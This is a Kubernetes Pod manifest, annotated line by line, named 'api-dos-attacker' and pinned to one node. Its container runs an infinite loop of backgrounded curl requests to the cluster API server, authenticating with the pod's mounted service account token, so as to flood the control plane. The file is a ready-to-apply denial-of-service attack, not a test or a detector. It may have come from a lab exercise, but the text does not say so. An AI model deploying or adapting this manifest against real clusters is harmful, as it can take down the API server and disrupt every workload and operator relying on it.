 apiVersion: v1                      # Specifies the API version for the Kubernetes object; "v1" is used for Pod resources.
kind: Pod                           # Defines the type of Kubernetes object; in this case, it's a Pod.
metadata:
  name: api-dos-attacker            # The name of the pod, used to identify it in the cluster.
  namespace: default                # The namespace in which this pod will be deployed; "default" is the standard namespace.
spec:
  nodeSelector:                     # Ensures this pod is scheduled on a specific node.
    kubernetes.io/hostname: child2-alien  # Specifies that this pod must run on the node with the hostname "child2-alien".
  containers:                       # Defines the containers that will run in this pod.
    - name: dos-container           # The name of the container, used for identification within the pod.
      image: appropriate/curl       # Specifies the container image to use; here, "appropriate/curl" provides the curl tool.
      command:                      # Overrides the container's default command.
        - "/bin/sh"                 # Specifies the shell to use for running commands.
        - "-c"                      # Instructs the shell to execute the following string as a command.
        - |
          while true; do
            curl -k https://kubernetes.default.svc/api --header "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" &
          done                      # A shell script that runs an infinite loop sending requests to the Kubernetes API server.
      securityContext:              # Configures security settings for the container.
        runAsUser: 1000             # Specifies the user ID under which the container will run.
        runAsGroup: 3000            # Specifies the group ID under which the container will run.
      resources:                    # Specifies resource requests and limits for the container.
        limits:                     # The maximum amount of resources this container can use.
          cpu: "1"                  # Limits the container to 1 CPU core.
          memory: "1Gi"             # Limits the container to 1 GiB of memory.
        requests:                   # The minimum amount of resources this container requires.
          cpu: "0.5"                # Guarantees the container 0.5 CPU core.
          memory: "500Mi"           # Guarantees the container 500 MiB of memory.